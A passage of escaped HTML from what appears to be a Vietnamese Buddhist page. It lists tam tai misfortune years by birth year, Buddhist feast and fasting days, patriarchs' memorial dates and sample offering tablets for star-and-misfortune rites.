0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Địa bại\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nĐầu tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Tý\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Địa võng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nGiữa tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Sửu\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Địa hình\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nCuối tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd rowspan=\"3\" style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; height: 0.4in; padding: 0in 5.4pt; width: 0.65in;\" valign=\"top\" width=\"62\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nTuổi\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nDần, Ngọ, Tuất\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Thân\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Nhơn hoàn\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nĐầu tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Dậu\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Thiên họa\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nGiữa tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Tuất\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Địa tại\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nCuối tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd rowspan=\"3\" style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; height: 0.4in; padding: 0in 5.4pt; width: 0.65in;\" valign=\"top\" width=\"62\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nTuổi\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nHợi, Mẹo, Mùi\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Tỵ\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Hắc sát\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nĐầu tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Ngọ\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Âm mưu\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nGiữa tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Mùi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Bạch sát\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nCuối tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ENGÀY THÁNH ĐẢN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E(Ngày vía)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG GIÊNG: Ngày mùng 1: Vía Đức Di Lặc.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG HAI: Ngày mùng 8: Vía Phật Thích ca xuất gia\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 1.5in; text-indent: -1in;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Ngày 15: Vía Phật Thích Ca nhập diệt\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 1.5in; text-indent: -1in;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Ngày 19: Vía đức Quan Âm Bồ Tát\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 1.5in;\"\u003E\nNgày 21: Vía đức Phổ Hiền\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG BA:\u0026nbsp;\u0026nbsp;\u0026nbsp; Ngày 16: Vía đức Chuẩn Đề Bồ Tát\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG TƯ: \u0026nbsp;\u0026nbsp; Ngày mùng 4: Vía đức Văn Thù Bồ Tát\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 1.5in;\"\u003E\nNgày mùng 8: Vía Phật Thích Ca giáng sinh (theo nay ngày 15)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 1.5in; text-indent: -1in;\"\u003E\nTHÁNG SÁU: Ngày 19: Vía đức Quan Âm Bồ Tát\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG BẢY: Ngày 13: Vía đức Đại Thế Chí Bồ Tát\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 1.5in;\"\u003E\nNgày 30: Vía đức Địa Tạng Bồ Tát\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG TÁM: Ngày 22: Vía Phật Nhiên Đăng\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG CHÍN: Ngày 19: Vía Quan Âm Bồ Tát (ngày này kinh chữ Hán không thấy ghi)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 112.5pt;\"\u003E\nNgày 30: Vía Phật Dược Sư\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG MƯỜI: Ngày mùng 5: Vía Tổ Đạt Ma\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG MƯỜI MỘT: Ngày 17: Vía Phật A Di Đà\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG MƯỜI HAI: Ngày mùng 8: Vía Phật Thích Ca Thành đạo.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ENGÀY TRAI KỲ\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cb\u003ETHẬP TRAI\u003C\/b\u003E: Mỗi tháng mười ngày:\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\"\u003E\nMùng 1, 8, 14, 15, 18, 23, 24 ,25 ,29, 30 (tháng thiếu thì lùi lại ngày 27)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cb\u003ELỤC TRAI\u003C\/b\u003E: Mỗi tháng sáu ngày:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMùng 8, 14, 15, 23, 29, 30\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cb\u003ETỨ TRAI\u003C\/b\u003E: Mỗi tháng bốn ngày:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMùng 1, 14, 15, 30\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cb\u003ENHỊ TRAI\u003C\/b\u003E: Mỗi tháng hai ngày:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMùng 1 và 15\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cb\u003ETAM NGOẠT TRAI\u003C\/b\u003E: Một năm ba tháng: tháng giêng, tháng bảy, tháng mười.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ECÁC NGÀY KỶ NIỆM\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nTổ Thập Tháp (Phước Huệ): Chứng minh đạo sư hội Phật giáo Trung phần viên tịch ngày 22 tháng giêng Âm lịch.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nTổ Khánh Anh: Thượng thủ Giáo hội Tăng già toàn quốc V.N khóa II, Pháp chủ Giáo hội Tăng già V.N niên khóa II, viên tịch ngày 30 tháng 1 năm Tân Sửu.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nTổ Tuệ Tạng: Thượng thủ Giáo hội Tăng già toàn quốc V. N. khóa thứ nhứt, viên tịch ngày mùng 3 tháng 4 Âm lịch.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nTổ Khánh Hòa: Sơ tổ phong trào chấn hưng Phật giáo miền Nam, viện tịch ngày 19 tháng 6 Âm lịch.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nTổ Huệ Quang: Pháp chủ Giáo hội Tăng già V.N. khóa thứ nhứt, viên tịch ngày mùng 1 tháng 11 Âm lịch.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ECÁCH VIẾT BÀI VỊ SAO HẠN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ECÚNG RIÊNG CHO TỪNG NGƯỜI\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nMỗi bài vị Sao tùy theo tuổi Nam hay Nữ mà Tiểu hạn có khác. Thí dụ: Nam 36 tuổi sao Mộc đức, hạn Huỳnh tuyền. Nữ 46 tuổi cũng sao Mộc đức, nhưng hạn thì nhằm Tam kheo. Do đó mà khi viết bài vị, ta phải chừa trống chỗ Tiểu hạn để nhằm hạn nào thì điền hạn đó vô.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cb\u003ETÁM HẠN\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nHuỳnh tuyền, Tam kheo, Ngũ mộ, Thiên tinh\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nToán tận, Thiên la, Địa võng, Diêm vương\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cb\u003ECHÍN SAO\u003C\/b\u003E: BÀI VỊ MẪU:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; text-indent: -0.25in;\"\u003E\n1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Nhựt cung Thái dương Thiên tử tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; text-indent: -0.25in;\"\u003E\n2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Nguyệt cung Thái âm Hoàng hậu tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; text-indent: -0.25in;\"\u003E\n3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Đông phương Giáp ất Mộc đức tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.5in; text-indent: 0.25in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; text-indent: -0.25in;\"\u003E\n4.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Tây phương Canh tân Kim đức tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; text-indent: -0.25in;\"\u003E\n5.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Nam phương Bính Đinh Hỏa đức tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; text-indent: -0.25in;\"\u003E\n6.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Bắc phương Nhâm quý Thủy đức tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.5in; text-indent: 0.25in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; text-indent: -0.25in;\"\u003E\n7.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Trung ương Mồ kỷ Thổ đức tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; text-indent: -0.25in;\"\u003E\n8.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Thiên cung thần thủ La hầu tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; 